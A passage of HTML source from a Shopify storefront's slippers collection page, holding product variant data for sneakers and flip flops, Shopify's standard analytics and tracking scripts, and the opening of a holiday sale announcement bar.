Gray\/White","sku":"FZ2501210-41-gray"},{"id":43538210488419,"price":5998,"name":"Premium Women's Healthy Sneakers - 10.5 \/ Green\/White","public_title":"10.5 \/ Green\/White","sku":"FZ2501210-41-light.green"},{"id":43538176999523,"price":5998,"name":"Premium Women's Healthy Sneakers - 11 \/ Black","public_title":"11 \/ Black","sku":"FZ2501210-42-total.black"},{"id":43538177032291,"price":5998,"name":"Premium Women's Healthy Sneakers - 11 \/ Beige","public_title":"11 \/ Beige","sku":"FZ2501210-42-beige"},{"id":43538177065059,"price":5998,"name":"Premium Women's Healthy Sneakers - 11 \/ White","public_title":"11 \/ White","sku":"FZ2501210-42-white"},{"id":43538177097827,"price":5998,"name":"Premium Women's Healthy Sneakers - 11 \/ Pink\/White","public_title":"11 \/ Pink\/White","sku":"FZ2501210-42-light.pink"},{"id":43538177196131,"price":5998,"name":"Premium Women's Healthy Sneakers - 11 \/ Gray\/White","public_title":"11 \/ Gray\/White","sku":"FZ2501210-42-gray"},{"id":43538210521187,"price":5998,"name":"Premium Women's Healthy Sneakers - 11 \/ Green\/White","public_title":"11 \/ Green\/White","sku":"FZ2501210-42-light.green"},{"id":43538177228899,"price":5998,"name":"Premium Women's Healthy Sneakers - 11.5 \/ Black","public_title":"11.5 \/ Black","sku":"FZ2501210-42-total.black"},{"id":43538177261667,"price":5998,"name":"Premium Women's Healthy Sneakers - 11.5 \/ Beige","public_title":"11.5 \/ Beige","sku":"FZ2501210-42-beige"},{"id":43538177294435,"price":5998,"name":"Premium Women's Healthy Sneakers - 11.5 \/ White","public_title":"11.5 \/ White","sku":"FZ2501210-42-white"},{"id":43538177327203,"price":5998,"name":"Premium Women's Healthy Sneakers - 11.5 \/ Pink\/White","public_title":"11.5 \/ Pink\/White","sku":"FZ2501210-42-light.pink"},{"id":43538177425507,"price":5998,"name":"Premium Women's Healthy Sneakers - 11.5 \/ Gray\/White","public_title":"11.5 \/ Gray\/White","sku":"FZ2501210-42-gray"},{"id":43538210553955,"price":5998,"name":"Premium Women's Healthy Sneakers - 11.5 \/ Green\/White","public_title":"11.5 \/ Green\/White","sku":"FZ2501210-42-light.green"},{"id":43538177458275,"price":5998,"name":"Premium Women's Healthy Sneakers - 12 \/ Black","public_title":"12 \/ Black","sku":"FZ2501210-43-total.black"},{"id":43538177491043,"price":5998,"name":"Premium Women's Healthy Sneakers - 12 \/ Beige","public_title":"12 \/ Beige","sku":"FZ2501210-43-beige"},{"id":43538177523811,"price":5998,"name":"Premium Women's Healthy Sneakers - 12 \/ White","public_title":"12 \/ White","sku":"FZ2501210-43-white"},{"id":43538177556579,"price":5998,"name":"Premium Women's Healthy Sneakers - 12 \/ Pink\/White","public_title":"12 \/ Pink\/White","sku":"FZ2501210-43-light.pink"},{"id":43538177654883,"price":5998,"name":"Premium Women's Healthy Sneakers - 12 \/ Gray\/White","public_title":"12 \/ Gray\/White","sku":"FZ2501210-43-gray"},{"id":43538210586723,"price":5998,"name":"Premium Women's Healthy Sneakers - 12 \/ Green\/White","public_title":"12 \/ Green\/White","sku":"FZ2501210-43-light.green"}],"remote":false},{"id":7939469770851,"gid":"gid:\/\/shopify\/Product\/7939469770851","vendor":"Sootheez","type":"","handle":"flip-flops-bogo","variants":[{"id":43892356120675,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 5.5 - Men 4 \/ Black","public_title":"Women 5.5 - Men 4 \/ Black","sku":"FZ2500812-36\/37-black"},{"id":43892356153443,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 5.5 - Men 4 \/ Beige","public_title":"Women 5.5 - Men 4 \/ Beige","sku":"FZ2500812-36\/37-beige"},{"id":43892356186211,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 5.5 - Men 4 \/ White","public_title":"Women 5.5 - Men 4 \/ White","sku":"FZ2500812-36\/37-white"},{"id":43892356218979,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 6 - Men 4.5 \/ Black","public_title":"Women 6 - Men 4.5 \/ Black","sku":"FZ2500812-36\/37-black"},{"id":43892356251747,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 6 - Men 4.5 \/ Beige","public_title":"Women 6 - Men 4.5 \/ Beige","sku":"FZ2500812-36\/37-beige"},{"id":43892356284515,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 6 - Men 4.5 \/ White","public_title":"Women 6 - Men 4.5 \/ White","sku":"FZ2500812-36\/37-white"},{"id":43892356317283,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 6.5 - Men 5 \/ Black","public_title":"Women 6.5 - Men 5 \/ Black","sku":"FZ2500812-36\/37-black"},{"id":43892356350051,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 6.5 - Men 5 \/ Beige","public_title":"Women 6.5 - Men 5 \/ Beige","sku":"FZ2500812-36\/37-beige"},{"id":43892356382819,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 6.5 - Men 5 \/ White","public_title":"Women 6.5 - Men 5 \/ White","sku":"FZ2500812-36\/37-white"},{"id":43892356415587,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 7 - Men 5.5 \/ Black","public_title":"Women 7 - Men 5.5 \/ Black","sku":"FZ2500812-38\/39-black"},{"id":43892356448355,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 7 - Men 5.5 \/ Beige","public_title":"Women 7 - Men 5.5 \/ Beige","sku":"FZ2500812-38\/39-beige"},{"id":43892356481123,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 7 - Men 5.5 \/ White","public_title":"Women 7 - Men 5.5 \/ White","sku":"FZ2500812-38\/39-white"},{"id":43892356513891,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 7.5 - Men 6 \/ Black","public_title":"Women 7.5 - Men 6 \/ Black","sku":"FZ2500812-38\/39-black"},{"id":43892356546659,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 7.5 - Men 6 \/ Beige","public_title":"Women 7.5 - Men 6 \/ Beige","sku":"FZ2500812-38\/39-beige"},{"id":43892356579427,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 7.5 - Men 6 \/ White","public_title":"Women 7.5 - Men 6 \/ White","sku":"FZ2500812-38\/39-white"},{"id":43892356612195,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 8 - Men 6.5 \/ Black","public_title":"Women 8 - Men 6.5 \/ Black","sku":"FZ2500812-38\/39-black"},{"id":43892356644963,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 8 - Men 6.5 \/ Beige","public_title":"Women 8 - Men 6.5 \/ Beige","sku":"FZ2500812-38\/39-beige"},{"id":43892356677731,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 8 - Men 6.5 \/ White","public_title":"Women 8 - Men 6.5 \/ White","sku":"FZ2500812-38\/39-white"},{"id":43892356710499,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 8.5 - Men 7 \/ Black","public_title":"Women 8.5 - Men 7 \/ Black","sku":"FZ2500812-40\/41-black"},{"id":43892356743267,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 8.5 - Men 7 \/ Beige","public_title":"Women 8.5 - Men 7 \/ Beige","sku":"FZ2500812-40\/41-beige"},{"id":43892356776035,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 8.5 - Men 7 \/ White","public_title":"Women 8.5 - Men 7 \/ White","sku":"FZ2500812-40\/41-white"},{"id":43892356808803,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 9 - Men 7.5 \/ Black","public_title":"Women 9 - Men 7.5 \/ Black","sku":"FZ2500812-40\/41-black"},{"id":43892356841571,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 9 - Men 7.5 \/ Beige","public_title":"Women 9 - Men 7.5 \/ Beige","sku":"FZ2500812-40\/41-beige"},{"id":43892356874339,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 9 - Men 7.5 \/ White","public_title":"Women 9 - Men 7.5 \/ White","sku":"FZ2500812-40\/41-white"},{"id":43892356907107,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 9.5 - Men 8 \/ Black","public_title":"Women 9.5 - Men 8 \/ Black","sku":"FZ2500812-42\/43-black"},{"id":43892356939875,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 9.5 - Men 8 \/ Beige","public_title":"Women 9.5 - Men 8 \/ Beige","sku":"FZ2500812-42\/43-beige"},{"id":43892356972643,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 9.5 - Men 8 \/ White","public_title":"Women 9.5 - Men 8 \/ White","sku":"FZ2500812-42\/43-white"},{"id":43892357005411,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 10 - Men 8.5 \/ Black","public_title":"Women 10 - Men 8.5 \/ Black","sku":"FZ2500812-42\/43-black"},{"id":43892357038179,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 10 - Men 8.5 \/ Beige","public_title":"Women 10 - Men 8.5 \/ Beige","sku":"FZ2500812-42\/43-beige"},{"id":43892357070947,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 10 - Men 8.5 \/ White","public_title":"Women 10 - Men 8.5 \/ White","sku":"FZ2500812-42\/43-white"},{"id":43892357103715,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 10.5 - Men 9 \/ Black","public_title":"Women 10.5 - Men 9 \/ Black","sku":"FZ2500812-42\/43-black"},{"id":43892357136483,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 10.5 - Men 9 \/ Beige","public_title":"Women 10.5 - Men 9 \/ Beige","sku":"FZ2500812-43\/42-beige"},{"id":43892357169251,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 10.5 - Men 9 \/ White","public_title":"Women 10.5 - Men 9 \/ White","sku":"FZ2500812-42\/43-white"},{"id":43892357202019,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 11 - Men 9.5 \/ Black","public_title":"Women 11 - Men 9.5 \/ Black","sku":"FZ2500812-42\/43-black"},{"id":43892357234787,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 11 - Men 9.5 \/ Beige","public_title":"Women 11 - Men 9.5 \/ Beige","sku":"FZ2500812-42\/43-beige"},{"id":43892357267555,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 11 - Men 9.5 \/ White","public_title":"Women 11 - Men 9.5 \/ White","sku":"FZ2500812-42\/43-white"},{"id":43892357300323,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 11.5 - Men 10 \/ Black","public_title":"Women 11.5 - Men 10 \/ Black","sku":"FZ2500812-44\/45-black"},{"id":43892357333091,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 11.5 - Men 10 \/ Beige","public_title":"Women 11.5 - Men 10 \/ Beige","sku":"FZ2500812-44\/45-beige"},{"id":43892357365859,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 11.5 - Men 10 \/ White","public_title":"Women 11.5 - Men 10 \/ White","sku":"FZ2500812-44\/45-white"},{"id":43892357398627,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 12 - Men 10.5 \/ Black","public_title":"Women 12 - Men 10.5 \/ Black","sku":"FZ2500812-44\/45-black"},{"id":43892357431395,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 12 - Men 10.5 \/ Beige","public_title":"Women 12 - Men 10.5 \/ Beige","sku":"FZ2500812-44\/45-beige"},{"id":43892357464163,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 12 - Men 10.5 \/ White","public_title":"Women 12 - Men 10.5 \/ White","sku":"FZ2500812-44\/45-white"},{"id":43892357496931,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 12.5 - Men 11 \/ Black","public_title":"Women 12.5 - Men 11 \/ Black","sku":"FZ2500812-44\/45-black"},{"id":43892357529699,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 12.5 - Men 11 \/ Beige","public_title":"Women 12.5 - Men 11 \/ Beige","sku":"FZ2500812-44\/45-beige"},{"id":43892357562467,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 12.5 - Men 11 \/ White","public_title":"Women 12.5 - Men 11 \/ White","sku":"FZ2500812-44\/45-white"},{"id":43892357595235,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 13 - Men 11.5 \/ Black","public_title":"Women 13 - Men 11.5 \/ Black","sku":"FZ2500812-44\/45-black"},{"id":43892357628003,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 13 - Men 11.5 \/ Beige","public_title":"Women 13 - Men 11.5 \/ Beige","sku":"FZ2500812-44\/45-beige"},{"id":43892357660771,"price":5998,"name":"Arch Support Flip Flops - BOGO - Women 13 - Men 11.5 \/ White","public_title":"Women 13 - Men 11.5 \/ White","sku":"FZ2500812-44\/45-white"}],"remote":false},{"id":7925333885027,"gid":"gid:\/\/shopify\/Product\/7925333885027","vendor":"Sootheez","type":"","handle":"flexslip-relief-sneaker","variants":[{"id":43846077972579,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Black \/ Women 6 \/ Men 5","public_title":"Black \/ Women 6 \/ Men 5","sku":"FZ2502220-36-black"},{"id":43846078103651,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Black \/ Women 7 \/ Men 6","public_title":"Black \/ Women 7 \/ Men 6","sku":"FZ2502220-37-black"},{"id":43846078234723,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Black \/ Women 8 \/ Men 7","public_title":"Black \/ Women 8 \/ Men 7","sku":"FZ2502220-38-black"},{"id":43846078365795,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Black \/ Women 8.5 \/ Men 7.5","public_title":"Black \/ Women 8.5 \/ Men 7.5","sku":"FZ2502220-39-black"},{"id":43846078496867,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Black \/ Women 9 \/ Men 8","public_title":"Black \/ Women 9 \/ Men 8","sku":"FZ2502220-40-black"},{"id":43846078627939,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Black \/ Women 10 \/ Men 9","public_title":"Black \/ Women 10 \/ Men 9","sku":"FZ2502220-41-black"},{"id":43846078759011,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Black \/ Women 10.5 \/ Men 9.5","public_title":"Black \/ Women 10.5 \/ Men 9.5","sku":"FZ2502220-42-black"},{"id":43846078890083,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Black \/ Women 11 \/ Men 10.5","public_title":"Black \/ Women 11 \/ Men 10.5","sku":"FZ2502220-43-black"},{"id":43846079021155,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Black \/ Women 12 \/ Men 11","public_title":"Black \/ Women 12 \/ Men 11","sku":"FZ2502220-44-black"},{"id":43846079152227,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Black \/ Women 13 \/ Men 11.5","public_title":"Black \/ Women 13 \/ Men 11.5","sku":"FZ2502220-45-black"},{"id":43846077907043,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Pink \/ Women 6 \/ Men 5","public_title":"Pink \/ Women 6 \/ Men 5","sku":"FZ2502220-36-pink"},{"id":43846078038115,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Pink \/ Women 7 \/ Men 6","public_title":"Pink \/ Women 7 \/ Men 6","sku":"FZ2502220-37-pink"},{"id":43846078169187,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Pink \/ Women 8 \/ Men 7","public_title":"Pink \/ Women 8 \/ Men 7","sku":"FZ2502220-38-pink"},{"id":43846078300259,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Pink \/ Women 8.5 \/ Men 7.5","public_title":"Pink \/ Women 8.5 \/ Men 7.5","sku":"FZ2502220-39-pink"},{"id":43846078431331,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Pink \/ Women 9 \/ Men 8","public_title":"Pink \/ Women 9 \/ Men 8","sku":"FZ2502220-40-pink"},{"id":43846078562403,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Pink \/ Women 10 \/ Men 9","public_title":"Pink \/ Women 10 \/ Men 9","sku":"FZ2502220-41-pink"},{"id":43846078693475,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Pink \/ Women 10.5 \/ Men 9.5","public_title":"Pink \/ Women 10.5 \/ Men 9.5","sku":"FZ2502220-42-pink"},{"id":43846078824547,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Pink \/ Women 11 \/ Men 10.5","public_title":"Pink \/ Women 11 \/ Men 10.5","sku":"FZ2502220-43-pink"},{"id":43846078955619,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Pink \/ Women 12 \/ Men 11","public_title":"Pink \/ Women 12 \/ Men 11","sku":"FZ2502220-44-pink"},{"id":43846079086691,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Pink \/ Women 13 \/ Men 11.5","public_title":"Pink \/ Women 13 \/ Men 11.5","sku":"FZ2502220-45-pink"},{"id":43846077939811,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Purple \/ Women 6 \/ Men 5","public_title":"Purple \/ Women 6 \/ Men 5","sku":"FZ2502220-36-purple"},{"id":43846078070883,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Purple \/ Women 7 \/ Men 6","public_title":"Purple \/ Women 7 \/ Men 6","sku":"FZ2502220-37-purple"},{"id":43846078201955,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Purple \/ Women 8 \/ Men 7","public_title":"Purple \/ Women 8 \/ Men 7","sku":"FZ2502220-38-purple"},{"id":43846078333027,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Purple \/ Women 8.5 \/ Men 7.5","public_title":"Purple \/ Women 8.5 \/ Men 7.5","sku":"FZ2502220-39-purple"},{"id":43846078464099,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Purple \/ Women 9 \/ Men 8","public_title":"Purple \/ Women 9 \/ Men 8","sku":"FZ2502220-40-purple"},{"id":43846078595171,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Purple \/ Women 10 \/ Men 9","public_title":"Purple \/ Women 10 \/ Men 9","sku":"FZ2502220-41-purple"},{"id":43846078726243,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Purple \/ Women 10.5 \/ Men 9.5","public_title":"Purple \/ Women 10.5 \/ Men 9.5","sku":"FZ2502220-42-purple"},{"id":43846078857315,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Purple \/ Women 11 \/ Men 10.5","public_title":"Purple \/ Women 11 \/ Men 10.5","sku":"FZ2502220-43-purple"},{"id":43846078988387,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Purple \/ Women 12 \/ Men 11","public_title":"Purple \/ Women 12 \/ Men 11","sku":"FZ2502220-44-purple"},{"id":43846079119459,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Purple \/ Women 13 \/ Men 11.5","public_title":"Purple \/ Women 13 \/ Men 11.5","sku":"FZ2502220-45-purple"},{"id":43846078005347,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Dark Gray \/ Women 6 \/ Men 5","public_title":"Dark Gray \/ Women 6 \/ Men 5","sku":"FZ2502220-36-dark.gray"},{"id":43846078136419,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Dark Gray \/ Women 7 \/ Men 6","public_title":"Dark Gray \/ Women 7 \/ Men 6","sku":"FZ2502220-37-dark.gray"},{"id":43846078267491,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Dark Gray \/ Women 8 \/ Men 7","public_title":"Dark Gray \/ Women 8 \/ Men 7","sku":"FZ2502220-38-dark.gray"},{"id":43846078398563,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Dark Gray \/ Women 8.5 \/ Men 7.5","public_title":"Dark Gray \/ Women 8.5 \/ Men 7.5","sku":"FZ2502220-39-dark.gray"},{"id":43846078529635,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Dark Gray \/ Women 9 \/ Men 8","public_title":"Dark Gray \/ Women 9 \/ Men 8","sku":"FZ2502220-40-dark.gray"},{"id":43846078660707,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Dark Gray \/ Women 10 \/ Men 9","public_title":"Dark Gray \/ Women 10 \/ Men 9","sku":"FZ2502220-41-dark.gray"},{"id":43846078791779,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Dark Gray \/ Women 10.5 \/ Men 9.5","public_title":"Dark Gray \/ Women 10.5 \/ Men 9.5","sku":"FZ2502220-42-dark.gray"},{"id":43846078922851,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Dark Gray \/ Women 11 \/ Men 10.5","public_title":"Dark Gray \/ Women 11 \/ Men 10.5","sku":"FZ2502220-43-dark.gray"},{"id":43846079053923,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Dark Gray \/ Women 12 \/ Men 11","public_title":"Dark Gray \/ Women 12 \/ Men 11","sku":"FZ2502220-44-dark.gray"},{"id":43846079184995,"price":5998,"name":"Sootheez FlexSlip Relief Sneaker - Dark Gray \/ Women 13 \/ Men 11.5","public_title":"Dark Gray \/ Women 13 \/ Men 11.5","sku":"FZ2502220-45-dark.gray"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":171282661475,"requestId":"672b5682-8453-4e12-9b5a-5d4195bb5d01-1769600297"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24750882915,
      theme_id: 138336960611,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sootheez.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sootheez.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sootheez.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24750882915,"isMerchantRequest":null,"themeId":138336960611,"themeCityHash":"133571398393017913","contentLanguage":"en","currency":"USD","eventMetadataId":"2325d2d9-0fd0-4327-a969-d102a403396e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":171282661475,"requestId":"672b5682-8453-4e12-9b5a-5d4195bb5d01-1769600297","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: slippers","collectionName":"slippers","collectionId":171282661475,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sootheez.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sootheez.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="24750882915"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="138336960611"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sootheez.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--left"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 30, 33, 35;
    --gradient-background: linear-gradient(280deg, rgba(18, 18, 18, 1) 100%, rgba(168, 255, 251, 1) 100%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="fade"
          data-autoplay="true"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.5rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>🎄 HOLIDAY SALE | UP TO 70% OFF</span>
        </p></div>
  </div>
</li>

